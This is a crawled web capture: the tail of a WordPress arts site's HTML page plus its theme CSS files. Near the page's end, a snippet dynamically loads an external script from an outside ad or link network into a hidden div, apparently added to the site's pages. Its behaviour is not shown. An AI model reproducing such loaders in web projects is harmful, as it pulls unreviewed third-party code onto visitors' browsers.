				<input type="hidden" name="wysija[user_list][list_ids]" value="1" />
				<input type="hidden" name="message_success" value="Check your inbox now to confirm your subscription." />
				<input type="hidden" name="controller" value="subscribers" /><input type="hidden" value="1" name="wysija-page" /></form></div><div class="cleaner">&nbsp;</div>
              </div>
<div class="cleaner">&nbsp;</div>
<script type="text/javascript">
jQuery(document).ready(function(){
jQuery('.widget select[name="partners"]').children(':first').text('Partners')
jQuery('.widget select[name="category"]').children(':first').text('Category')
jQuery('.widget select[name="fields"]').children(':first').text('Fields')
});
</script>            
          </div><!-- end #sidebar -->
 
      <div class="cleaner">&nbsp;</div>

             
          

    </div><!-- end .wrapper -->

  </div><!-- end #main -->

﻿
  <div id="footWidgets">
    <div class="column">
           </div><!-- end .column -->
    <div class="column">
           </div><!-- end .column -->
    <div class="column">
           </div><!-- end .column -->
    <div class="column last">
           </div><!-- end .column -->
    <div class="cleaner">&nbsp;</div>
  </div><!-- end #footWidgets -->

  <div id="footer">
   <p class="copy">
<img src="http://artisttalk.eu/wp-content/uploads/2011/06/footer2.jpg" alt="footer" />
Copyright &copy; 2026 ARTISTTALK. All Rights Reserved.</p>
  </div><!-- end #footer -->
    
</div><!-- end #container -->

 
<script type='text/javascript' src='http://www.artisttalk.eu/wp-content/plugins/akismet/_inc/form.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://www.artisttalk.eu/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.10.3'></script>
<script type='text/javascript' src='http://www.artisttalk.eu/wp-includes/js/jquery/ui/jquery.ui.datepicker.min.js?ver=1.10.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpv_pagination_local = {"regional":"en","front_ajaxurl":"http:\/\/www.artisttalk.eu\/wp-admin\/admin-ajax.php","calendar_image":"http:\/\/www.artisttalk.eu\/wp-content\/plugins\/wp-views\/embedded\/res\/img\/calendar.gif","calendar_text":"Select date"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.artisttalk.eu/wp-content/plugins/wp-views/embedded/res/js/wpv-pagination-embedded.js?ver=1.6.4'></script>
<script type='text/javascript' src='http://www.artisttalk.eu/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.6.14'></script>
<script type='text/javascript' src='http://www.artisttalk.eu/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.6.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"http:\/\/www.artisttalk.eu\/wp-admin\/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"http:\/\/www.artisttalk.eu\/wp-admin\/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.artisttalk.eu/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.6.14'></script>
<center>﻿<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--2342702289072--><div id='Tx9k_2342702289072'></div></center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.artisttalk.eu/wp-content/themes/videozoom/style.css
body_size: 5576
content:
/*********************************************************************************************

Theme Name: Videozoom
Theme URI: http://www.wpzoom.com/themes/videozoom
Version: 1.3
Author: WPZOOM
Author URI: http://www.wpzoom.com

**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file.

**********************************************************************************************

0.  CSS Reset  -------------------------  All Theme Files
1.  Header  ----------------------------  header.php
2.  Navigation  ------------------------  header.php
3.  Featured Slider  -------------------  wpzoom_featured_posts.php
4.  Homepage ---------------------------  index.php
5.  Posts & Pages ----------------------  page.php, single.php
6.  Comments  --------------------------  comments.php
7.  Sidebar & Widgets ------------------  sidebar.php
8.  Footer  ----------------------------  footer.php
9.  Toolbox CSS  -----------------------  All Theme Files


**********************************************************************************************/


/********************************************************************************************* 

0. CSS Reset  -------------------------  All Theme Files

*********************************************************************************************/   
html, body, div, h1, h2, h3, ul, ol, li, form, fieldset,  
input, textarea {margin: 0; padding: 0; font-size: 100%;}  
ul {list-style: none;}  
img, fieldset {border: 0;}
em {font-style: italic;}
strong {font-weight: bold;}

body {font-family:Arial, Helvetica, Tahoma, sans-serif; font-size: 12px; text-align:center; background-color: #171717; color: #888; }
a {text-decoration:none; color: #55cc55; outline:none; border:none;}
a:hover {text-decoration:underline; }
h1,h2,h3,h4,h5,h6 {font-weight: normal; margin:0; padding:0; color: #fff; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {text-decoration:none; color: #fff;  }
h1 { font-size: 26px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 16px; }
h5 { font-size: 14px; }
h6 { font-size: 12px; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {text-decoration:none; color: #55cc55;  }
p {margin: 0 0 16px; }
input { padding:5px; }


/********************************************************************************************* 

1. Header & Page Structure  -------------------------  header.php

*********************************************************************************************/  
 
#container {width:100%; width: 960px; min-height: 200px; margin: 0 auto; text-align:left; }
#container div.wrapper {margin: 0 auto; text-align: left; }
#container div.cleaner {clear: both; font-size:1px; height: 1px; margin:0; line-height: 1px; }
#container div.sep {font-size:1px; height: 1px; margin:0; line-height: 1px; margin: 1px 0; border-bottom: solid 1px #333; }
#container div.sepMenu {margin-bottom: 20px; }

#header { padding: 15px 5px; border-top: solid 1px #333; border-bottom: solid 1px #333;}
#logo {float: left; display: inline; }
#bannerHead {float: right; display: inline; }


/********************************************************************************************* 

2. Navigation  -------------------------  header.php
   
   Dropdown menu can be styled from /css/ folder -> dropdown.css file

*********************************************************************************************/  

#topNav { line-height: 1.5; float:left; width:100%; border-bottom: solid 1px #333; margin:3px 0 21px; padding-bottom:8px;}
#topMenu{background: #cdcdcd url(images/back_menu.png) repeat-x top left; display: block; margin: 0 2px;  }
#topMenu li { font-size: 11px;  }
#topNav a {color: #999; text-decoration: none; text-shadow: #111 1px 1px 0; }
#topNav a:hover {color: #ddd;}
#topnav_menu { float:left; width: 680px; margin-top:3px; }
#menuSocial {float: right; display: inline; margin-top: 6px; font-size: 11px; }
#menuSocial li {float: left; display: inline; margin-left: 5px; line-height: 20px; }
#menuSocial img {border: solid 1px #111;  float: left; display: inline; margin-right: 5px; }

#navigation{line-height: 29px; margin: 9px 0; }
#nav{background: #cdcdcd url(images/back_menu.png) repeat-x top left; display: block; margin: 0 2px; }

#menu {position:relative; z-index:200; }
#menu li li{margin-right: 0; border-left: none; }

li.current-menu-item,  li.current_page_item,  li.current-menu-ancestor,  li.current-menu-parent,  li.current_page_parent { background: #2e2e2e url(images/back_menu.png) repeat-x top left; -webkit-border-radius: 3px;
-moz-border-radius: 3px; border-radius: 3px;  }

#topNav li.current-menu-item, #topNav li.current_page_item,  #topNav li.current-menu-ancestor,  #topNav li.current-menu-parent,  #topNav li.current_page_parent { background-color: #333; background-image:none;  -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }
	
	
/********************************************************************************************* 

3. Featured Slider -------------------------  wpzoom_featured_posts.php

*********************************************************************************************/   
		
#featPosts {margin-bottom: 30px; width: 960px; position:relative; }
#featPostsBig {font-size: 12px; line-height: 18px; background: #1f1f1f url(images/back_feat_posts.png) repeat-x top left; min-height: 250px; padding: 15px; -webkit-border-top-right-radius: 5px; -webkit-border-top-left-radius: 5px; -moz-border-radius-topright: 5px; -moz-border-radius-topleft: 5px; border-top-right-radius: 5px; border-top-left-radius: 5px; }
#featPostsBig div.cover {float: left; display: inline; margin-right: 15px; }
#featPostsBig p {color: #aaa; }
#featPostsBig p.postmetadata, div.single p.postmetadata {font-size: 11px; line-height: 16px; color: #888; margin:0 0 5px;}
#featPostsBig h2 {font-size: 31px; line-height: 36px; margin-bottom: 10px; }
p.more {font-size: 13px; font-weight: bold;}
p.more a {color: #fff; padding: 5px 10px; background: #2e2e2e url(images/back_menu.png) repeat-x top left; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
p.more a:hover {text-decoration: none; color: #55cc55;}

#featPostsSmall {background: #252525 url(images/back_posts_small.png) repeat-x top left; padding: 15px 20px 0; margin-bottom: 25px; -webkit-border-bottom-right-radius: 5px; -webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomright: 5px; -moz-border-radius-bottomleft: 5px; border-bottom-right-radius: 5px; border-bottom-left-radius: 5px;}
#featPostsSmall li {float: left; position:relative; height:98px; margin:0 0 15px; display: inline; filter:alpha(opacity=45);	opacity:.45; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=45)";}
#featPostsSmall span {position:absolute; background:url(images/overlay.png) no-repeat; width:135px; height:98px; display:block; top:0; left:0;}
#featPostsSmall li a {margin-right: 20px; }
#featPostsSmall li.last a {margin-right: 0;}
#featPostsSmall li img { }
#featPostsSmall li.active, #featPostsSmall li:hover {filter:alpha(opacity=100);	opacity:1.0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}

		/* Required */
.container { overflow:hidden; position:relative; }
.slides { position:absolute; top:0; left:0; }
.slides li.slide { position:absolute; top:0; width:930px; min-height: 250px; display:none; }
.postcontent { height:100%; overflow:hidden;}
		/* Optional */

a.previous { position: absolute; top: 130px; left: -20px; }
a.next { position: absolute; top: 130px; right: -20px; }
a.browse { position: absolute; width: 20px; height: 40px; display: block; cursor: pointer; font-size: 1px; z-index: 99; text-indent: -2000px; background: url("images/arrows.png") no-repeat 0 0; outline:none; border:none;}

a.previous { background-position: 0 0; right: 15px; }
a.previous:hover { background-position: 0 -41px; }

a.next { background-position: -21px 0; }
a.next:hover { background-position: -21px -41px; }

.slides div a.more_link { display: none; }

#featPosts { position:relative; clear:both; }

#postFuncs {margin: 0 0 15px; background: #2e2e2e url(images/back_funcs.png) repeat-x top left; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; height: 33px; padding-left: 10px; }
#funcStyler {float: right; position:relative; display: inline; margin: 10px 20px 0;}
#funcStyler a {margin-left: 8px; }
#postFuncs h2 {font-size: 15px; font-weight: bold; color: #fff; line-height: 33px; }


/********************************************************************************************* 

4. Homepage (Recent articles)  ----------------  index.php, archive.php,  

*********************************************************************************************/   

#content ul.posts div.cover {margin-bottom: 5px; }
#content ul.posts h2 {font-size: 14px; font-weight: bold; line-height: 20px; }
#content ul.posts p {font-size: 11px; line-height: 16px; margin-bottom: 0; }
p.postmetadata {color: #888 !important; }
p.postmetadata a {color: #55cc55;}
#content ul.posts li {float: left; display: inline; margin-bottom: 10px;  }
#content ul.posts li:hover {background-color: #2f2f2f;}
#content ul.posts-3 li {width: 228px; padding: 5px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1;*display: inline; }
#content ul.posts li.last {margin-right: 0;}
#content ul.grid p {display: none;}
#content ul.grid p.postmetadata {display: block;}
#content ul.list p {display: block; color: #aaa;}
#content ul.list p.postmetadata {margin: 6px 0 10px; }
#content ul.list h2 {font-size: 21px; font-weight: bold; line-height: 26px; }
#content ul.list li {width: 100%; float: left; display: block; clear: both; margin-bottom:20px; padding-bottom:15px; border-bottom:1px solid #333; }
#content ul.list li:hover {background:none; -webkit-border-radius: none; -moz-border-radius: none; border-radius: none;}
#content ul.list li div.cover {float: left; display: inline; margin-right: 15px; }
#content ul.list p.more {margin: 12px 0 4px;}
#content ul.grid li.cleaner {clear: left; display: block; visibility: hidden; float: none; font-size: 1px; line-height: 1px; height: 1px; padding:0; margin-bottom: 3px; }
#content ul.list li.cleaner {display: none;}

#content {float: left; display: inline; width: 715px; margin-right: 20px; }
#sidebar {float: left; display: inline; width: 225px; }
div.full #content {float: none; display: block; width: 960px; margin-right: 0; }
div.full #sidebar {display: none; }
div.invert #content {float: right; margin-right: 0; margin-left: 20px; }
div.invert #sidebar {float: right; }

#content div.postmetadata, #content div.single {float: left; display: inline; } 
#content div.postmetadata {width: 125px; margin-right: 20px; font-size: 12px; line-height: 18px; }
#content div.postmetadata div.sep {margin: 15px 0; }
#content div.postmetadata p.header {font-size: 13px; font-weight: bold; color: #fff; }
#content div.postmetadata a {color: #888;}
#content div.postmetadata a:hover {color: #55cc55;}
#content div.single {width: 570px; font-size: 13px; line-height: 18px; }
#content div.single-page {float: none; display: block; width: 715px; }

div.full #content div.single {width: 815px; }
div.full #content div.single-page {width: 960px; }
div.invert #content div.postmetadata {float: right; margin-right: 0; margin-left: 20px; }


/********************************************************************************************* 

5. Posts & Pages Styling  -------------------------   single.php, page.php

*********************************************************************************************/   

.single {color: #ccc; font-size: 13px; line-height: 20px; overflow:hidden; }
.single blockquote {font-family: Georgia,serif; font-size: 24px; line-height: 32px; font-style: italic; color: #bbb; font-weight: normal; border-left: solid 3px #333; margin-left: 15px; padding-left: 15px; }
.single h1 {font-size: 34px; font-weight: bold; line-height: 40px; margin: 0 0 10px; border-bottom:1px solid #333; padding-bottom:10px;}
div.zoomVideo {margin: 0 0 20px; }
div.zoomVideoBig {margin-top: 10px; margin-bottom: 30px; text-align: center; background: #222322 url(images/back_video_big.png) repeat-x top left; min-height: 300px; padding: 15px; border-bottom: solid 1px #333; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.gallery .gallery-item { display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1; *display: inline; margin: 10px; }
.gallery { margin: auto; text-align: center; clear: both; }
	.gallery img { border: 4px solid #111111; }
.gallery-caption { margin-left: 0; }

.entry { line-height: 1.5; font-size: 13px; margin-bottom:10px; }
.entry ul { margin: 0 0 20px; padding: 0 0 0 30px; }
.entry ul li { list-style-type: square; }
.entry ol { margin: 0 0 20px; padding: 0 0 0 30px; }
.entry ol li { list-style-type: decimal; }
.entry h1 { font-size:26px; margin:0; line-height:1.5; border-bottom:none; padding:0; }
.entry .alignleft { float:left; margin:10px 15px 10px 0; }
.entry .alignright { float:right; margin:10px 0px 10px 15px; }
.entry .alignnone { margin:10x 0; }

ul.wpzoomSocial li {float: left; display: inline; width: 130px; margin-right: 5px; line-height: 16px; margin-bottom: 8px; font-size: 11px; }
ul.wpzoomSocial li img {float: left; display: inline; margin-right: 5px; }

/* Begin Images */
img.centered {	display: block;	margin-left: auto;	margin-right: auto;	}
img.alignright {	margin: 0 0 5px 10px;	display: inline;	}
img.alignleft {	margin: 0 10px 5px 0;	display: inline;	}
.alignright {	float: right;	}
.alignleft {	float: left	}
/* End Images */

#funcStyler a {display: block; width: 37px; height: 14px; background-image: url(images/switch.png); background-repeat: no-repeat; background-position: left bottom; text-indent: -9999px; position:absolute; right:0; }
#funcStyler a:hover {filter:alpha(opacity=75);	opacity:.75; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)"; }
#funcStyler a.flip { background-position: left top; }

/* Begin Images */
img.centered {	display: block;	margin-left: auto;	margin-right: auto;	}
img.alignright {	margin: 0 0 5px 10px;	display: inline;	}
img.alignleft {	margin: 0 10px 5px 0;	display: inline;	}
.alignright {	float: right;	}
.alignleft {	float: left	}
/* End Images */

/* Begin Lists
	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */
/* Begin Various Tags & Classes */
acronym, abbr, span.caps {	cursor: help;	}
acronym, abbr {	border-bottom: 1px dashed #999;	}
blockquote {	margin: 15px 30px 0 10px;	padding-left: 20px;	border-left: 5px solid #ddd;	}
blockquote cite {	margin: 5px 0 0;	display: block;	}
.center {	text-align: center;	}
.hidden {	display: none;	}
hr {	display: none;	}
a img {	border: none;	}
.navigation {	display: block;	text-align: center;	margin-top: 10px;	margin-bottom: 10px;	}
/* End Various Tags & Classes*/

/********************************************************************************************* 

6. Comments  -------------------------  comments.php

*********************************************************************************************/   

#main ol.normalComments {clear: left; padding: 1em 0; margin:0; }
#main ol.normalComments a:hover {color: #55cc55;}
#main ol.normalComments div.comment-body {position: relative; }
#main ol.normalComments div.reply {position: absolute; top: 0; right: 0; }
#main ol.normalComments li {list-style-type: none; margin: 0 0 20px; padding: 15px; font-size: 12px; line-height: 18px; min-height: 60px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
#main ol.normalComments li ul.children {padding: 10px 0 0; }
#main ol.normalComments li ul.children li {clear: left; margin: 0 10px 10px 10px; }
#main ol.normalComments li p {margin-bottom: 0; overflow:hidden;}

#main ol.normalComments img.avatar { float: left; margin: 0 15px 15px 0; }
#main ol.normalComments cite {font-size: 14px; line-height: 18px; font-weight: bold; font-style: normal; float: left; display: inline; margin-right: 25px;  }
#main ol.normalComments .commentmetadata {line-height: 18px; font-size: 11px; margin-bottom: 5px; }
#main ol.normalComments blockquote {font-size: 12px; line-height: 18px; }
#main ol.normalComments span.says {display: none; }

.afterpost .navigation .alignleft a, .reply a, .afterpost .navigation .alignright a,.cancel-comment-reply a { padding: 2px 5px; margin-bottom: 5px; font-weight: normal; text-transform: uppercase; font-size: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; border: none; }
.afterpost .navigation .alignleft a:hover, .afterpost .navigation .alignright a:hover, .reply a:hover, .cancel-comment-reply a:hover { text-decoration: none; }
.afterpost .navigation .alignleft a, .afterpost .navigation .alignright a {width:125px; padding:3px 0 0 3px; text-align:center; height:20px;}

#commentform {margin-top: 15px; clear: left; font-size: 12px; }
#commentform code {font-size: 11px; }
#commentform p {margin: 0 0 5px; font-size: 12px;}
#commentform div.column {float: left; display: inline; width: 31%; margin-right: 21px; }
#commentform div.last {margin-right: 0;}
#commentform input {width: 100%;	padding: 5px 0 5px 5px;	margin-bottom: 5px;  -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
#commentform textarea {	width: 99%; height: 130px;	padding: 2px; margin-bottom: 10px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px;}
#respond div.sep {margin-top: 10px; border-bottom: solid 2px #333;}
#formContent {clear: left; padding-top:7px; }

#main label, #commentform label {font-weight:bold; line-height: 2.0em; font-size: 12px;  color: #fff; margin-bottom: 5px; }
#main #submit, #commentform #submit {background:none; font-size: 12px; text-transform: lowercase; padding: 5px 7px; width: auto; cursor: pointer; }

#main ol.normalComments img.avatar {border: solid 4px #222; }
#main #submit, #commentform #submit {background:none; background: #2e2e2e url(images/back_menu.png) repeat-x top left; color: #fff; border: none; text-transform:uppercase; font-weight:bold; font-family:Arial; font-size:11px; text-shadow:1px 1px 0 #000000; }
#main #submit:hover, #commentform #submit:hover {  color: #55cc55; }


.afterpost .navigation .alignleft a, #single .reply a, .afterpost .navigation .alignright a, #single .cancel-comment-reply a { background-color: #d52c2c; text-shadow: #b62424 1px 1px 1px; color: #fff; }
.afterpost .navigation .alignleft a:hover, .afterpost .navigation .alignright a:hover, #single .reply a:hover, #single .cancel-comment-reply a:hover {color: #333; background-color: #ddd; text-shadow: #fff 1px 1px 1px; }
.afterpost .navigation {background:none;}

#main .normalComments li.comment {background-color: #222; border-top: solid 1px #111; }
#main .normalComments li.bypostauthor, #main .normalComments ul.children li.comment { background-color: #333; }
#main .normalComments cite.author {color: #333; }
#main .normalComments div.gravatar img {border: solid 5px #333;}
#main .normalComments div.gravatar-author img {border: solid 5px #333;}
#main input, #main textarea, #commentform input, #commentform textarea {font-size: 12px;  background-color: #292929; border-left: none; border-right:none; border-bottom:1px solid #343434; border-top:1px solid #0b0b0b; color: #ccc;}
.trackblist { margin:10px 0; list-style-type:decimal; list-style-position:inside; font-size:12px;}
.trackblist li { padding:4px 0;}
#respond { clear:both;}

#content h2.title {font-size: 18px; font-weight: bold; line-height: 22px;}
#content h2.sep {padding: 15px 0; border-top: solid 1px #333; border-bottom: solid 1px #333;}


/********************************************************************************************* 

7. Sidebar & Footer Widgets -------------------------  sidebar.php, footer.php

*********************************************************************************************/   
  
.widget p.header {color: #fff; font-weight: bold; font-size: 16px; line-height: 22px; padding-bottom: 4px; border-bottom: solid 2px #333; }
.widget {font-size: 12px; line-height: 18px; margin-bottom: 20px; }
.widget ul li.current-menu-item {font-weight: bold; background-color: #333; }
.widget ul li.current-menu-item hover a {color: #fff; }

/* Category Widget */
.widget_categories ul li { text-align:right; font-weight:bold; padding:2px 4px; clear:both;}
.widget_categories ul li a { text-align:left; float:left; font-weight:normal;}
.widget_categories ul li a:hover {color:#fff; text-decoration:none; font-weight:bold;}
.widget_categories ul li:hover {background:#333; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

/* Featured Category Widget */
.widget  ul.posts div.cover {float: left; display: inline; margin-right: 7px; }
.widget  ul.posts a { font-weight:bold; }
.widget  ul.posts a:hover { text-decoration:none; }
.widget  ul.posts li {margin-bottom: 5px; padding: 4px; }
.widget  ul.posts li:hover {background-color: #333; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.widget  ul.posts li:hover a {color: #fff;} 
.widget  ul.posts p {margin:0;} 
.widget  ul.posts .postmetadata a {color:#888; font-weight:normal; font-size:11px;} 

/* WPZOOM Gallery Widget */
.widget ul.gallery {padding: 0; margin:0; float:left;}
.widget ul.gallery li.last {margin-right: 0;}
 
ul.gallery img { border: 3px solid #191919; width: 60px; height: 60px; float: left; }
ul.gallery img:hover { border:3px solid #333; }
ul.gallery a { border: none; }
ul.gallery a:hover, ul.gallery li:hover, ul.gallery li a:hover, #ads li:hover { border: none; }
.widget ul.gallery li { border: none; padding: 0 9px 9px 0; float: left; list-style-type: none; list-style-position: outside; }

/* WPZOOM Social Widget */
.widget .social li { display: inline; width: 46%; float: left; padding: 10px 0; margin-right: 6px; line-height: 16px; }
.widget .social li a { font-size: 12px; font-weight: bold; }
.widget .social li a span { font-size: 11px; display: block; font-weight: normal; }
.widget .social img { float: left; margin-right: 7px; }

#footWidgets {margin: 40px 0 20px; font-size: 12px; line-height: 18px; }
#footWidgets div.column {float: left; display: inline; margin-right: 20px; width: 225px; }
#footWidgets div.last {margin-right: 0;}
#footWidgets a:hover {color: #55cc55;}
 

/********************************************************************************************* 

8. Footer  -------------------------  footer.php

*********************************************************************************************/   
 
#footer {margin-top: 20px; text-align: left; padding: 20px 0; border-top: solid 1px #333; color: #999; }
#footer p {margin:0; line-height: 18px; font-size: 11px;  }
#footer a {color: #55cc55;  }
#footer a:hover {color: #55cc55; text-decoration: underline; }
#footer p.copy {font-size: 10px; text-transform: uppercase; }
#footer p.wpzoom {float: right; display: inline; line-height: 16px; width: 210px; margin-right: 5px; }
#footer p.wpzoom img {float: right; display: inline; margin: 0;}
#footer p.wpzoom a {color: #999; text-decoration: none;}
#footer p.wpzoom a:hover {color: #55cc55; }

/********************************************************************************************* 

9. Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/
  
/* Navigation & WP PageNavi Plugin */
#main div.navigation {float:left; width:100%; border-top: solid 1px #333; border-bottom: solid 1px #333; }
#main div.navigation p, #main div.wp-pagenavi {margin: 0;   font-size: 11px; font-weight: bold; }
#main div.navigation a {color: #888; padding: 8px 12px; line-height: 20px; margin-right: 10px;   }
#main div.navigation a.current {background-color: #55cc55; color: #fff;  -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius: 60px; border:none;}
#main div.navigation a:hover {background-color: #333; color: #fff; text-decoration: none; }
#main div.navigation a {color: #fff; padding: 8px 12px; line-height: 50px; margin-right: 10px; -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius: 60px; border:none;}
#main div.navigation span.current {padding: 8px 12px; background-color: #55cc55; color: #fff;  -webkit-border-radius: 100px; -moz-border-radius: 100px; border-radius: 100px; border:none; margin-right: 10px;}
#main div.navigation a:hover {background-color: #333; color: #fff; text-decoration: none; }
#main div.navigation span.pages {margin-right: 10px; display:none;}
#main div.navigation .nextpostslink {background:#333;}
#main div.navigation .previouspostslink {background:#333;}
#main div.navigation .nextpostslink:hover {background:#444;}
#main div.navigation .previouspostslink:hover {background:#444;}

div.navigation {text-align: center; }
div.navsep {margin-top: 20px; }


/* Captions */
.aligncenter, div.aligncenter {	display: block;	margin-left: auto;	margin-right: auto;}
.wp-caption { text-align: center;	background-color: #3E3E3E;	 	margin: 10px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }
.wp-caption img { margin: 0;	padding: 4px 0;	border: 0 none;}
.wp-caption p.wp-caption-text {	font-size: 11px;	line-height: 17px;	padding: 0 4px 5px;	margin: 0;}
/* End captions */
img#wpstats{display:none}

/* Search Form */
#searchform label {font-weight: bold; font-size: 11px; display: none; }
#searchform input {float: left; display: inline; height: 18px; padding: 4px; }
#searchform input#s {width: 152px;}
#searchform input#searchsubmit {font-size: 11px; font-weight: bold; height: 28px; width: 60px; padding:0; margin-left: 2px; margin-bottom: 10px; cursor: pointer; }

--- FILE ---
content_type: text/css
request_url: http://www.artisttalk.eu/wp-content/themes/videozoom/css/dropdown.css
body_size: 997
content:
.downarrowclass {
	background: url(../images/downh.png) no-repeat center;
	padding: 6px 11px; }
 
.rightarrowclass {
	background: url(../images/right.png) no-repeat center right;
	padding: 10px;
	position: absolute;
	right: 10px; }
 
.dropdown ul {
	margin: 0;
	list-style-type: none; }
 
	.dropdown ul li ul li { margin: 0; }
 
.dropdown a {
	color: #0279B3;
	text-decoration: none;
	text-shadow: none;
	padding: 6px 10px;
	font-weight: bold; }
	
	#topNav .dropdown a {
		padding:4px 7px;
		float:left;
		}
		
		#topNav .dropdown a:hover {
			color:#ccc; }
			
	.dropdown a:hover {
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		text-shadow: none;
		color: #0279B3; }
 
.dropdown li {
	float: left;
	display: inline;
	font-size: 13px;
	font-weight: normal;
	padding: 0;
	margin: 0 3px; }
 
	.dropdown li a:hover .downarrowclass, .dropdown li:hover .downarrowclass, .dropdown ul li.current_page_item a .downarrowclass, .dropdown ul li.current-cat a .downarrowclass { color:#0279B3; ) no-repeat center; }
 
/*Top level list items*/
.dropdown ul li {
	position: relative;
	display: inline;
	margin-right: 0; }
 
	/*Top level menu link items style*/
.dropdown ul li a { text-decoration: none; }
 
* html .dropdown ul li a { display: inline-block; /*IE6 hack to get sub menu links to behave correctly*/ }
 
/*1st sub level menu*/
.dropdown ul li ul {
	position: absolute;
	left: 0;
	display: block;
	visibility: hidden;
	z-index: 100;
	text-align: left;
	margin: 0;
/*	-webkit-border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;*/
	margin-top: 3px;
	padding: 3px 0;
	-moz-box-shadow: 0 4px 3px rgba(0,0,0,0.5);
	-webkit-box-shadow: 0 4px 3px rgba(0,0,0,0.5);
	-box-shadow: 0 4px 3px rgba(0,0,0,0.5); 
	background:#fff;
	}
 
	#topNav .dropdown ul li ul {
	position: absolute;
	z-index:250;
	background: #0099ff;
   	margin-top:-3px;
 	}
	/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.dropdown ul li ul li ul { top: 0; }
 
	/* Sub level menu links style */
.dropdown ul li ul li a {
	width: 140px;
	padding: 3px 10px;
	margin: 0;
	border-top-width: 0;
	text-shadow: none;
	border-bottom: 1px solid #EAEAEA;
	text-transform: none;
	display: block;
	color: #4d4d4d;
	line-height: 1.9; }
		
	#topNav .dropdown ul li ul li a {
  		border-bottom: 1px solid #444;
 		color: #fff;
 		line-height:1.7;}
 
	.dropdown ul li ul li:last-child a, .dropdown ul li ul li:last-child a:hover { border: none; }
 
	.dropdown ul li ul li a:hover { color: #444; }
 
.dropdown ul li:hover a {
	color: #0279B3;
	text-shadow: none;
	-webkit-border-top-left-radius: 3px;
	-webkit-border-top-right-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-topright: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px; }
	
	#topNav .dropdown ul li:hover a {
		color: #fff;
 		background: #0099ff;  }
	
 
.dropdown ul li:hover ul li a { color: #0279B3; }
 
.dropdown ul li:hover ul li:hover a:hover {
	background: #0279B3;
	color: #fff;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px; }
	
	#topNav .dropdown ul li:hover ul li:hover a:hover {
	background: #0279B3;
	color: #fff; }


--- FILE ---
content_type: text/css
request_url: http://www.artisttalk.eu/wp-content/themes/videozoom/custom.css
body_size: 7667
content:
0.  CSS Reset  -------------------------  All Theme Files
1.  Header  ----------------------------  header.php
2.  Navigation  ------------------------  header.php
3.  Featured Slider  -------------------  wpzoom_featured_posts.php
4.  Homepage ---------------------------  index.php
5.  Posts & Pages ----------------------  page.php, single.php
6.  Comments  --------------------------  comments.php
7.  Sidebar & Widgets ------------------  sidebar.php
8.  Footer  ----------------------------  footer.php
9.  Toolbox CSS  -----------------------  All Theme Files


**********************************************************************************************/

	
/********************************************************************************************* 

0. CSS Reset  -------------------------  All Theme Files

*********************************************************************************************/  

/* Mozilla based browsers */
::-moz-selection {
       background-color: #FFA;
       color: #000;
}

/* Works in Safari */
::selection {
       background-color: #FFA;
       color: #005EA6;
}
 
html, body, div, h1, h2, h3, ul, ol, li, form, fieldset,  
input, textarea {margin: 0; padding: 0; font-size: 100%;}  
